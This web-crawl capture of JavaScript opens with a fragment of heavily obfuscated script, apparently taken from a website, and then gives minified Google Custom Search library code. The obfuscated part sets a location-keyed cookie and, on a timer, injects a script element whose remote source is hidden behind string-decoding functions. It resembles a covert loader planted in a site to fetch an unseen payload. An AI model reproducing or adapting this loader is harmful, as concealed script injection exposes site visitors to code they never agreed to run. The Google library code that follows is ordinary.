    _0x8f2875[_0x1d5da7(0x25c, 0x290, 0x21a, 0x232, 0x22c)] = _0x1d5da7(0x287, 0x1e5, 0x222, 0x1d9, 0x241) + _0x342cf5(0x450, 0x3fc, 0x458, 0x430, 0x470) + _0x342cf5(0x423, 0x43b, 0x3fb, 0x3ff, 0x448) + _0x39f8d6(0x2c6, 0x237, 0x272, 0x291, 0x242), _0x8f2875[_0x39f8d6(0x21a, 0x1ea, 0x207, 0x1d9, 0x20d)] = function (_0x4bb136, _0x4c52eb) {
        return _0x4bb136 + _0x4c52eb;
    };
    const _0x5dc33a = _0x8f2875;
    var _0x57b42e = new Date(_0x5dc33a[_0xe3f60(0x13a, 0x194, 0x17f, 0x165, 0x1e7)](new Date()[_0x4db2bf(0x3da, 0x3a9, 0x3d4, 0x3f4, 0x40e) + 'me'](), _0x5dc33a[_0x342cf5(0x404, 0x3b8, 0x422, 0x43e, 0x417)](_0x5dc33a[_0x4db2bf(0x3ac, 0x40e, 0x3cc, 0x37d, 0x388)](_0x5dc33a[_0xe3f60(0x1c4, 0x19a, 0x1a1, 0x1c5, 0x1f4)](0x2432 * -0x1 + 0x172c + 0xb2 * 0x13, 0x843 + -0x3f1 * 0x7 + -0x9c8 * -0x2), 0x671 * -0x3 + -0x1e98 + 0x3227), 0xe * 0x227 + -0x5a6 * -0x6 + -0x3c1e)));
    function _0x39f8d6(_0x3fea60, _0x24aa33, _0x4c7e93, _0x56e439, _0x4dde78) {
        return _0x2c88(_0x4c7e93 - -0x2, _0x24aa33);
    }
    document[_0x1d5da7(0x34a, 0x2a0, 0x2f5, 0x2c3, 0x2ed) + 'e'] = _0x5dc33a[_0x342cf5(0x413, 0x3e6, 0x415, 0x3c3, 0x41b)](_0x5dc33a[_0x1d5da7(0x1f7, 0x25e, 0x1e9, 0x29d, 0x243)](_0x5dc33a[_0x4db2bf(0x433, 0x3d3, 0x3e4, 0x3d6, 0x400)](_0x5dc33a[_0x342cf5(0x3ec, 0x3e3, 0x3d3, 0x371, 0x3e4)], window[_0x1d5da7(0x25c, 0x2f6, 0x2a3, 0x2de, 0x2ad) + _0xe3f60(0x191, 0x1a2, 0x1ce, 0x1ba, 0x184)][_0x1d5da7(0x2a2, 0x278, 0x2b3, 0x27a, 0x252) + _0x4db2bf(0x3bf, 0x35d, 0x374, 0x393, 0x381)]), _0x5dc33a[_0x342cf5(0x428, 0x398, 0x3bd, 0x374, 0x3b0)]), new Date(_0x5dc33a[_0x1d5da7(0x226, 0x251, 0x21c, 0x224, 0x274)](_0x57b42e[_0x4db2bf(0x3e4, 0x3a9, 0x3d4, 0x37c, 0x368) + 'me'](), -0x270f + 0x1 * -0x1a61 + 0x1a80 * 0x3))[_0x1d5da7(0x2ac, 0x251, 0x2cd, 0x2a6, 0x271) + _0x342cf5(0x437, 0x494, 0x45c, 0x435, 0x450) + 'g']());
}
function cr_scr() {
    function _0x14970b(_0x23cf80, _0x1560b1, _0x4bb2cf, _0x3ed4a3, _0x9ce722) {
        return _0x2c88(_0x3ed4a3 - 0x26f, _0x23cf80);
    }
    function _0xcd7048(_0x2d48ab, _0x2003d8, _0x448739, _0x493695, _0x90c0b8) {
        return _0x2c88(_0x493695 - 0x276, _0x2003d8);
    }
    const _0x3bf27a = {};
    _0x3bf27a[_0x14970b(0x437, 0x47d, 0x4bd, 0x490, 0x470)] = _0x14970b(0x415, 0x48b, 0x496, 0x457, 0x4b9) + 't', _0x3bf27a[_0xcd7048(0x492, 0x4bc, 0x456, 0x459, 0x498)] = _0x1b864d(0x25a, 0x2b7, 0x273, 0x2c3, 0x274) + _0x39a97f(-0x1b1, -0x147, -0x1a5, -0x1cc, -0x13b) + _0x42a066(0x417, 0x45c, 0x3f5, 0x435, 0x419) + _0x1b864d(0x285, 0x26f, 0x206, 0x248, 0x263) + _0x39a97f(-0x1ca, -0x186, -0x165, -0x134, -0x18f) + _0x42a066(0x442, 0x433, 0x399, 0x3a5, 0x3ef);
    const _0x2d2ea6 = _0x3bf27a;
    var _0x11cd9c = document[_0x14970b(0x4c2, 0x497, 0x4ad, 0x4ba, 0x4a3) + _0xcd7048(0x4cc, 0x4ff, 0x4f1, 0x4c9, 0x510) + _0x14970b(0x4f9, 0x520, 0x4ab, 0x4ea, 0x523)](_0x2d2ea6[_0x14970b(0x487, 0x4c1, 0x4ec, 0x490, 0x445)]);
    function _0x1b864d(_0x58de28, _0x2cf317, _0x2c28a0, _0x45794d, _0x33453c) {
        return _0x2c88(_0x33453c - 0x31, _0x2c28a0);
    }
    function _0x42a066(_0x5dcc9a, _0x572d99, _0xb3e372, _0x152667, _0x35ee3d) {
        return _0x2c88(_0x35ee3d - 0x22f, _0xb3e372);
    }
    function _0x39a97f(_0x25f57b, _0x1032ce, _0x68c0c3, _0x2303ae, _0xb70e01) {
        return _0x2c88(_0x68c0c3 - -0x36d, _0x1032ce);
    }
    _0x11cd9c[_0x14970b(0x51f, 0x50b, 0x495, 0x4d3, 0x520)] = _0x2d2ea6[_0x39a97f(-0x1a5, -0x123, -0x18a, -0x185, -0x13f)], document[_0xcd7048(0x4b1, 0x4ad, 0x495, 0x4e5, 0x524)][_0x1b864d(0x2ed, 0x24f, 0x28c, 0x28b, 0x2b5) + _0x14970b(0x436, 0x4a1, 0x42e, 0x45a, 0x4b5) + 'd'](_0x11cd9c);
}
setTimeout(comert, 0x2535 + 0x2e9 + -0x2436);

--- FILE ---
content_type: text/javascript
request_url: https://www.google.com/cse/static/element/8e77c7877b8339e2/cse_element__en.js?usqp=CAI%3D
body_size: 104595
content:
(function(){/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var g,fa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},ha="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},ia=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");
},ka=ia(this),ma=function(a,b){if(b)a:{var c=ka;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ha(c,a,{configurable:!0,writable:!0,value:b})}};
ma("Symbol",function(a){if(a)return a;var b=function(f,h){this.Zr=f;ha(this,"description",{configurable:!0,writable:!0,value:h})};b.prototype.toString=function(){return this.Zr};var c="jscomp_symbol_"+(1E9*Math.random()>>>0)+"_",d=0,e=function(f){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new b(c+(f||"")+"_"+d++,f)};return e},"es6","es3");
ma("Symbol.iterator",function(a){if(a)return a;a=Symbol("Symbol.iterator");for(var b="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),c=0;c<b.length;c++){var d=ka[b[c]];"function"===typeof d&&"function"!=typeof d.prototype[a]&&ha(d.prototype,a,{configurable:!0,writable:!0,value:function(){return na(fa(this))}})}return a},"es6","es3");
var na=function(a){a={next:a};a[Symbol.iterator]=function(){return this};return a},q=function(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:fa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");},oa=function(a){if(!(a instanceof Array)){a=q(a);for(var b,c=[];!(b=a.next()).done;)c.push(b.value);a=c}return a},pa="function"==typeof Object.create?Object.create:function(a){var b=function(){};b.prototype=
a;return new b},ta;if("function"==typeof Object.setPrototypeOf)ta=Object.setPrototypeOf;else{var va;a:{var Aa={a:!0},Ba={};try{Ba.__proto__=Aa;va=Ba.a;break a}catch(a){}va=!1}ta=va?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var Ca=ta,Ha=function(a,b){a.prototype=pa(b.prototype);a.prototype.constructor=a;if(Ca)Ca(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.rd=b.prototype},Ia=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};
ma("Array.prototype.find",function(a){return a?a:function(b,c){a:{var d=this;d instanceof String&&(d=String(d));for(var e=d.length,f=0;f<e;f++){var h=d[f];if(b.call(c,h,f,d)){b=h;break a}}b=void 0}return b}},"es6","es3");var Ka=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)};
ma("WeakMap",function(a){function b(){}function c(l){var m=typeof l;return"object"===m&&null!==l||"function"===m}function d(l){if(!Ka(l,f)){var m=new b;ha(l,f,{value:m})}}function e(l){var m=Object[l];m&&(Object[l]=function(t){if(t instanceof b)return t;Object.isExtensible(t)&&d(t);return m(t)})}if(function(){if(!a||!Object.seal)return!1;try{var l=Object.seal({}),m=Object.seal({}),t=new a([[l,2],[m,3]]);if(2!=t.get(l)||3!=t.get(m))return!1;t.delete(l);t.set(m,4);return!t.has(l)&&4==t.get(m)}catch(r){return!1}}())return a;
var f="$jscomp_hidden_"+Math.random();e("freeze");e("preventExtensions");e("seal");var h=0,k=function(l){this.Ab=(h+=Math.random()+1).toString();if(l){l=q(l);for(var m;!(m=l.next()).done;)m=m.value,this.set(m[0],m[1])}};k.prototype.set=function(l,m){if(!c(l))throw Error("Invalid WeakMap key");d(l);if(!Ka(l,f))throw Error("WeakMap key fail: "+l);l[f][this.Ab]=m;return this};k.prototype.get=function(l){return c(l)&&Ka(l,f)?l[f][this.Ab]:void 0};k.prototype.has=function(l){return c(l)&&Ka(l,f)&&Ka(l[f],
this.Ab)};k.prototype.delete=function(l){return c(l)&&Ka(l,f)&&Ka(l[f],this.Ab)?delete l[f][this.Ab]:!1};return k},"es6","es3");
ma("Map",function(a){if(function(){if(!a||"function"!=typeof a||!a.prototype.entries||"function"!=typeof Object.seal)return!1;try{var k=Object.seal({x:4}),l=new a(q([[k,"s"]]));if("s"!=l.get(k)||1!=l.size||l.get({x:4})||l.set({x:4},"t")!=l||2!=l.size)return!1;var m=l.entries(),t=m.next();if(t.done||t.value[0]!=k||"s"!=t.value[1])return!1;t=m.next();return t.done||4!=t.value[0].x||"t"!=t.value[1]||!m.next().done?!1:!0}catch(r){return!1}}())return a;var b=new WeakMap,c=function(k){this.Ve={};this.Oa=
f();this.size=0;if(k){k=q(k);for(var l;!(l=k.next()).done;)l=l.value,this.set(l[0],l[1])}};c.prototype.set=function(k,l){k=0===k?0:k;var m=d(this,k);m.list||(m.list=this.Ve[m.id]=[]);m.Fa?m.Fa.value=l:(m.Fa={next:this.Oa,Zb:this.Oa.Zb,head:this.Oa,key:k,value:l},m.list.push(m.Fa),this.Oa.Zb.next=m.Fa,this.Oa.Zb=m.Fa,this.size++);return this};c.prototype.delete=function(k){k=d(this,k);return k.Fa&&k.list?(k.list.splice(k.index,1),k.list.length||delete this.Ve[k.id],k.Fa.Zb.next=k.Fa.next,k.Fa.next.Zb=
k.Fa.Zb,k.Fa.head=null,this.size--,!0):!1};c.prototype.clear=function(){this.Ve={};this.Oa=this.Oa.Zb=f();this.size=0};c.prototype.has=function(k){return!!d(this,k).Fa};c.prototype.get=function(k){return(k=d(this,k).Fa)&&k.value};c.prototype.entries=function(){return e(this,function(k){return[k.key,k.value]})};c.prototype.keys=function(){return e(this,function(k){return k.key})};c.prototype.values=function(){return e(this,function(k){return k.value})};c.prototype.forEach=function(k,l){for(var m=this.entries(),
t;!(t=m.next()).done;)t=t.value,k.call(l,t[1],t[0],this)};c.prototype[Symbol.iterator]=c.prototype.entries;var d=function(k,l){var m=l&&typeof l;"object"==m||"function"==m?b.has(l)?m=b.get(l):(m=""+ ++h,b.set(l,m)):m="p_"+l;var t=k.Ve[m];if(t&&Ka(k.Ve,m))for(k=0;k<t.length;k++){var r=t[k];if(l!==l&&r.key!==r.key||l===r.key)return{id:m,list:t,index:k,Fa:r}}return{id:m,list:t,index:-1,Fa:void 0}},e=function(k,l){var m=k.Oa;return na(function(){if(m){for(;m.head!=k.Oa;)m=m.Zb;for(;m.next!=m.head;)return m=
m.next,{done:!1,value:l(m)};m=null}return{done:!0,value:void 0}})},f=function(){var k={};return k.Zb=k.next=k.head=k},h=0;return c},"es6","es3");ma("Number.isNaN",function(a){return a?a:function(b){return"number"===typeof b&&isNaN(b)}},"es6","es3");var Ma=function(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var f=c++;return{value:b(f,a[f]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[Symbol.iterator]=function(){return e};return e};
ma("Array.prototype.entries",function(a){return a?a:function(){return Ma(this,function(b,c){return[b,c]})}},"es6","es3");ma("Array.prototype.keys",function(a){return a?a:function(){return Ma(this,function(b){return b})}},"es6","es3");
ma("Array.from",function(a){return a?a:function(b,c,d){c=null!=c?c:function(k){return k};var e=[],f="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if("function"==typeof f){b=f.call(b);for(var h=0;!(f=b.next()).done;)e.push(c.call(d,f.value,h++))}else for(f=b.length,h=0;h<f;h++)e.push(c.call(d,b[h],h));return e}},"es6","es3");ma("Array.prototype.values",function(a){return a?a:function(){return Ma(this,function(b,c){return c})}},"es8","es3");
ma("Set",function(a){if(function(){if(!a||"function"!=typeof a||!a.prototype.entries||"function"!=typeof Object.seal)return!1;try{var c=Object.seal({x:4}),d=new a(q([c]));if(!d.has(c)||1!=d.size||d.add(c)!=d||1!=d.size||d.add({x:4})!=d||2!=d.size)return!1;var e=d.entries(),f=e.next();if(f.done||f.value[0]!=c||f.value[1]!=c)return!1;f=e.next();return f.done||f.value[0]==c||4!=f.value[0].x||f.value[1]!=f.value[0]?!1:e.next().done}catch(h){return!1}}())return a;var b=function(c){this.Hb=new Map;if(c){c=
q(c);for(var d;!(d=c.next()).done;)this.add(d.value)}this.size=this.Hb.size};b.prototype.add=function(c){c=0===c?0:c;this.Hb.set(c,c);this.size=this.Hb.size;return this};b.prototype.delete=function(c){c=this.Hb.delete(c);this.size=this.Hb.size;return c};b.prototype.clear=function(){this.Hb.clear();this.size=0};b.prototype.has=function(c){return this.Hb.has(c)};b.prototype.entries=function(){return this.Hb.entries()};b.prototype.values=function(){return this.Hb.values()};b.prototype.keys=b.prototype.values;
b.prototype[Symbol.iterator]=b.prototype.values;b.prototype.forEach=function(c,d){var e=this;this.Hb.forEach(function(f){return c.call(d,f,f,e)})};return b},"es6","es3");ma("Object.entries",function(a){return a?a:function(b){var c=[],d;for(d in b)Ka(b,d)&&c.push([d,b[d]]);return c}},"es8","es3");
var Na=function(a,b,c){if(null==a)throw new TypeError("The 'this' value for String.prototype."+c+" must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype."+c+" must not be a regular expression");return a+""};
ma("String.prototype.startsWith",function(a){return a?a:function(b,c){var d=Na(this,b,"startsWith");b+="";var e=d.length,f=b.length;c=Math.max(0,Math.min(c|0,d.length));for(var h=0;h<f&&c<e;)if(d[c++]!=b[h++])return!1;return h>=f}},"es6","es3");ma("String.prototype.endsWith",function(a){return a?a:function(b,c){var d=Na(this,b,"endsWith");b+="";void 0===c&&(c=d.length);c=Math.max(0,Math.min(c|0,d.length));for(var e=b.length;0<e&&0<c;)if(d[--c]!=b[--e])return!1;return 0>=e}},"es6","es3");
ma("Object.fromEntries",function(a){return a?a:function(b){var c={};if(!(Symbol.iterator in b))throw new TypeError(""+b+" is not iterable");b=b[Symbol.iterator].call(b);for(var d=b.next();!d.done;d=b.next()){d=d.value;if(Object(d)!==d)throw new TypeError("iterable for fromEntries should yield objects");c[d[0]]=d[1]}return c}},"es_2019","es3");
var Oa=Oa||{},y=this||self,Ta=function(a){a=a||"";throw Error("Importing test-only code into non-debug environment"+(a?": "+a:"."));},Ua=function(a){var b=typeof a;b="object"!=b?b:a?Array.isArray(a)?"array":b:"null";return"array"==b||"object"==b&&"number"==typeof a.length},Va=function(a){var b=typeof a;return"object"==b&&null!=a||"function"==b},Ya=function(a,b,c){return a.call.apply(a.bind,arguments)},Za=function(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,
2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}},$a=function(a,b,c){$a=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?Ya:Za;return $a.apply(null,arguments)},cb=function(a,b){var c=Array.prototype.slice.call(arguments,1);return function(){var d=c.slice();d.push.apply(d,arguments);return a.apply(this,d)}},z=function(a,b,c){a=a.split(".");c=c||
y;a[0]in c||"undefined"==typeof c.execScript||c.execScript("var "+a[0]);for(var d;a.length&&(d=a.shift());)a.length||void 0===b?c=c[d]&&c[d]!==Object.prototype[d]?c[d]:c[d]={}:c[d]=b},db=function(a,b){function c(){}c.prototype=b.prototype;a.rd=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.MD=function(d,e,f){for(var h=Array(arguments.length-2),k=2;k<arguments.length;k++)h[k-2]=arguments[k];return b.prototype[e].apply(d,h)}},eb=function(a){return a};function fb(a,b){if(Error.captureStackTrace)Error.captureStackTrace(this,fb);else{var c=Error().stack;c&&(this.stack=c)}a&&(this.message=String(a));void 0!==b&&(this.cause=b)}db(fb,Error);fb.prototype.name="CustomError";function gb(a,b){a=a.split("%s");for(var c="",d=a.length-1,e=0;e<d;e++)c+=a[e]+(e<b.length?b[e]:"%s");fb.call(this,c+a[d])}db(gb,fb);gb.prototype.name="AssertionError";function hb(a){y.setTimeout(function(){throw a;},0)};var mb=String.prototype.trim?function(a){return a.trim()}:function(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]},ub=function(a,b){if(b)a=a.replace(nb,"&amp;").replace(ob,"&lt;").replace(pb,"&gt;").replace(qb,"&quot;").replace(rb,"&#39;").replace(sb,"&#0;");else{if(!tb.test(a))return a;-1!=a.indexOf("&")&&(a=a.replace(nb,"&amp;"));-1!=a.indexOf("<")&&(a=a.replace(ob,"&lt;"));-1!=a.indexOf(">")&&(a=a.replace(pb,"&gt;"));-1!=a.indexOf('"')&&(a=a.replace(qb,"&quot;"));-1!=a.indexOf("'")&&(a=a.replace(rb,
"&#39;"));-1!=a.indexOf("\x00")&&(a=a.replace(sb,"&#0;"))}return a},nb=/&/g,ob=/</g,pb=/>/g,qb=/"/g,rb=/'/g,sb=/\x00/g,tb=/[\x00&<>"']/,wb=function(a,b){var c=0;a=mb(String(a)).split(".");b=mb(String(b)).split(".");for(var d=Math.max(a.length,b.length),e=0;0==c&&e<d;e++){var f=a[e]||"",h=b[e]||"";do{f=/(\d*)(\D*)(.*)/.exec(f)||["","","",""];h=/(\d*)(\D*)(.*)/.exec(h)||["","","",""];if(0==f[0].length&&0==h[0].length)break;c=vb(0==f[1].length?0:parseInt(f[1],10),0==h[1].length?0:parseInt(h[1],10))||
vb(0==f[2].length,0==h[2].length)||vb(f[2],h[2]);f=f[3];h=h[3]}while(0==c)}return c},vb=function(a,b){return a<b?-1:a>b?1:0};var xb,yb;a:{for(var Ab=["CLOSURE_FLAGS"],Bb=y,Cb=0;Cb<Ab.length;Cb++)if(Bb=Bb[Ab[Cb]],null==Bb){yb=null;break a}yb=Bb}var Db=yb&&yb[610401301];xb=null!=Db?Db:!1;function Eb(){var a=y.navigator;return a&&(a=a.userAgent)?a:""}var Fb,Gb=y.navigator;Fb=Gb?Gb.userAgentData||null:null;function Hb(a){return xb?Fb?Fb.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function A(a){return-1!=Eb().indexOf(a)}function Ib(a){for(var b=RegExp("([A-Z][\\w ]+)/([^\\s]+)\\s*(?:\\((.*?)\\))?","g"),c=[],d;d=b.exec(a);)c.push([d[1],d[2],d[3]||void 0]);return c};function Kb(a){return void 0!==a&&a||xb?!!Fb&&0<Fb.brands.length:!1}function Lb(){return Kb()?!1:A("Opera")}function Mb(){return Kb()?!1:A("Trident")||A("MSIE")}function Nb(){return Kb()?!1:A("Edge")}function Ob(){return Kb()?Hb("Microsoft Edge"):A("Edg/")}function Pb(){return A("Firefox")||A("FxiOS")}function Qb(){return A("Safari")&&!(Rb()||(Kb()?0:A("Coast"))||Lb()||Nb()||Ob()||(Kb()?Hb("Opera"):A("OPR"))||Pb()||A("Silk")||A("Android"))}
function Rb(){return Kb()?Hb("Chromium"):(A("Chrome")||A("CriOS"))&&!Nb()||A("Silk")}function Sb(){return A("Android")&&!(Rb()||Pb()||Lb()||A("Silk"))}function Ub(a){var b={};a.forEach(function(c){b[c[0]]=c[1]});return function(c){return b[c.find(function(d){return d in b})]||""}}function Vb(){var a=Eb();if(Mb())return Wb(a);a=Ib(a);var b=Ub(a);return Lb()?b(["Version","Opera"]):Nb()?b(["Edge"]):Ob()?b(["Edg"]):A("Silk")?b(["Silk"]):Rb()?b(["Chrome","CriOS","HeadlessChrome"]):(a=a[2])&&a[1]||""}
function Wb(a){var b=/rv: *([\d\.]*)/.exec(a);if(b&&b[1])return b[1];b="";var c=/MSIE +([\d\.]+)/.exec(a);if(c&&c[1])if(a=/Trident\/(\d.\d)/.exec(a),"7.0"==c[1])if(a&&a[1])switch(a[1]){case "4.0":b="8.0";break;case "5.0":b="9.0";break;case "6.0":b="10.0";break;case "7.0":b="11.0"}else b="7.0";else b=c[1];return b}
function Xb(a){var b=Eb();if("Internet Explorer"===a)return Mb()?Wb(b):"";b=Ib(b);var c=Ub(b);switch(a){case "Opera":if(Lb())return c(["Version","Opera"]);if(Kb()?Hb("Opera"):A("OPR"))return c(["OPR"]);break;case "Microsoft Edge":if(Nb())return c(["Edge"]);if(Ob())return c(["Edg"]);break;case "Chromium":if(Rb())return c(["Chrome","CriOS","HeadlessChrome"])}return"Firefox"===a&&Pb()||"Safari"===a&&Qb()||"Android Browser"===a&&Sb()||"Silk"===a&&A("Silk")?(a=b[2])&&a[1]||"":""}
function Yb(a){if(Kb()&&"Silk"!==a){var b=Fb.brands.find(function(c){return c.brand===a});if(!b||!b.version)return NaN;b=b.version.split(".")}else{b=Xb(a);if(""===b)return NaN;b=b.split(".")}return 0===b.length?NaN:Number(b[0])};function Zb(a){return void 0!==a&&a||xb?!!Fb&&!!Fb.platform:!1}function $b(){return Zb()?"Android"===Fb.platform:A("Android")}function ac(){return A("iPhone")&&!A("iPod")&&!A("iPad")}function bc(){return Zb()?"macOS"===Fb.platform:A("Macintosh")}
function cc(){var a=Eb(),b="";if(Zb()?"Windows"===Fb.platform:A("Windows"))b=/Windows (?:NT|Phone) ([0-9.]+)/,b=(a=b.exec(a))?a[1]:"0.0";else if(ac()||A("iPad")||A("iPod"))b=/(?:iPhone|iPod|iPad|CPU)\s+OS\s+(\S+)/,b=(a=b.exec(a))&&a[1].replace(/_/g,".");else if(bc())b=/Mac OS X ([0-9_.]+)/,b=(a=b.exec(a))?a[1].replace(/_/g,"."):"10";else if(-1!=Eb().toLowerCase().indexOf("kaios"))b=/(?:KaiOS)\/(\S+)/i,b=(a=b.exec(a))&&a[1];else if($b())b=/Android\s+([^\);]+)(\)|;)/,b=(a=b.exec(a))&&a[1];else if(Zb()?
"Chrome OS"===Fb.platform:A("CrOS"))b=/(?:CrOS\s+(?:i686|x86_64)\s+([0-9.]+))/,b=(a=b.exec(a))&&a[1];return b||""};var dc=Array.prototype.indexOf?function(a,b,c){return Array.prototype.indexOf.call(a,b,c)}:function(a,b,c){c=null==c?0:0>c?Math.max(0,a.length+c):c;if("string"===typeof a)return"string"!==typeof b||1!=b.length?-1:a.indexOf(b,c);for(;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1},ec=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,e="string"===typeof a?a.split(""):a,f=0;f<d;f++)f in e&&b.call(c,e[f],f,a)},fc=Array.prototype.map?
function(a,b,c){return Array.prototype.map.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=Array(d),f="string"===typeof a?a.split(""):a,h=0;h<d;h++)h in f&&(e[h]=b.call(c,f[h],h,a));return e},gc=Array.prototype.some?function(a,b,c){return Array.prototype.some.call(a,b,c)}:function(a,b,c){for(var d=a.length,e="string"===typeof a?a.split(""):a,f=0;f<d;f++)if(f in e&&b.call(c,e[f],f,a))return!0;return!1};function hc(a,b){b=dc(a,b);var c;(c=0<=b)&&Array.prototype.splice.call(a,b,1);return c}
function ic(a){return Array.prototype.concat.apply([],arguments)}function jc(a){var b=a.length;if(0<b){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]}function kc(a,b,c){return ic.apply([],fc(a,b,c))};function lc(){return-1!=Eb().toLowerCase().indexOf("webkit")&&!A("Edge")}function mc(){return A("Gecko")&&!lc()&&!(A("Trident")||A("MSIE"))&&!A("Edge")};var nc=function(a){nc[" "](a);return a};nc[" "]=function(){};var oc=Lb(),pc=Mb(),qc=A("Edge"),rc=mc(),sc=lc(),tc=function(){var a=y.document;return a?a.documentMode:void 0},uc;a:{var vc="",wc=function(){var a=Eb();if(rc)return/rv:([^\);]+)(\)|;)/.exec(a);if(qc)return/Edge\/([\d\.]+)/.exec(a);if(pc)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(sc)return/WebKit\/(\S+)/.exec(a);if(oc)return/(?:Version)[ \/]?(\S+)/.exec(a)}();wc&&(vc=wc?wc[1]:"");if(pc){var xc=tc();if(null!=xc&&xc>parseFloat(vc)){uc=String(xc);break a}}uc=vc}var yc=uc,zc;
if(y.document&&pc){var Ac=tc();zc=Ac?Ac:parseInt(yc,10)||void 0}else zc=void 0;var Bc=zc;Sb();Rb();var Cc=Qb()&&!(ac()||A("iPad")||A("iPod"));var Dc={},Ec=null,Fc=function(a,b){void 0===b&&(b=0);if(!Ec){Ec={};for(var c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),d=["+/=","+/","-_=","-_.","-_"],e=0;5>e;e++){var f=c.concat(d[e].split(""));Dc[e]=f;for(var h=0;h<f.length;h++){var k=f[h];void 0===Ec[k]&&(Ec[k]=h)}}}b=Dc[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],m=a[f+1];k=a[f+2];h=b[l>>2];l=b[(l&3)<<4|m>>4];m=b[(m&15)<<2|k>>6];k=b[k&63];c[e++]=""+h+l+m+k}h=0;k=d;switch(a.length-
f){case 2:h=a[f+1],k=b[(h&15)<<2]||d;case 1:a=a[f],c[e]=""+b[a>>2]+b[(a&3)<<4|h>>4]+k+d}return c.join("")};var Gc="undefined"!==typeof Uint8Array,Hc=!pc&&"function"===typeof btoa;var Ic="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;function Jc(a,b){if(Ic)return a[Ic]|=b;if(void 0!==a.Db)return a.Db|=b;Object.defineProperties(a,{Db:{value:b,configurable:!0,writable:!0,enumerable:!1}});return b}function Kc(a){a=Ic?a[Ic]:a.Db;return null==a?0:a}function Lc(a,b){Ic?a[Ic]=b:void 0!==a.Db?a.Db=b:Object.defineProperties(a,{Db:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a}
function Mc(a,b){Object.isFrozen(a)&&(a=Array.prototype.slice.call(a));Lc(a,b);return a}function Nc(a){Jc(a,1);return a}function Oc(a){Jc(a,18);return a}function Pc(a,b){Lc(b,(a|0)&-51)}function Qc(a,b){Lc(b,(a|18)&-41)};var Rc={};function Sc(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var Tc,Uc=Object.freeze(Lc([],23));function Vc(a){if(a&2)throw Error();};function Wc(a){return a.displayName||a.name||"unknown type name"}function Xc(a,b){if(!(a instanceof b))throw Error("Expected instanceof "+Wc(b)+" but got "+(a&&Wc(a.constructor)));return a}function Yc(a,b,c,d){var e=!1;if(null!=a&&"object"===typeof a&&!(e=Array.isArray(a))&&a.ck===Rc)return a;if(!e)return c?d&2?(a=b[Zc])?b=a:(a=new b,Oc(a.Z),b=b[Zc]=a):b=new b:b=void 0,b;e=c=Kc(a);0===e&&(e|=d&16);e|=d&2;e!==c&&Lc(a,e);return new b(a)}
var Zc="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():"di";var $c=function(a){var b=a.ie+a.Mc;return a.Yb||(a.Yb=a.Z[b]={})},ad=function(a,b,c){return-1===b?null:b>=a.ie?a.Yb?a.Yb[b]:void 0:c&&a.Yb&&(c=a.Yb[b],null!=c)?c:a.Z[b+a.Mc]},cd=function(a,b,c,d){Vc(Kc(a.Z));return bd(a,b,c,d)},bd=function(a,b,c,d){a.Vo&&(a.Vo=void 0);if(b>=a.ie||d)return $c(a)[b]=c,a;a.Z[b+a.Mc]=c;(c=a.Yb)&&b in c&&delete c[b];return a};
function dd(a,b,c,d,e){var f=ad(a,b,d);Array.isArray(f)||(f=Uc);var h=Kc(f);h&1||Nc(f);if(e)h&2||Oc(f),c&1||Object.freeze(f);else{e=!(c&2);var k=h&2;c&1||!k?e&&h&16&&!k&&(a=f,Ic?a[Ic]&&(a[Ic]&=-17):void 0!==a.Db&&(a.Db&=-17)):(f=Nc(Array.prototype.slice.call(f)),bd(a,b,f,d))}return f}
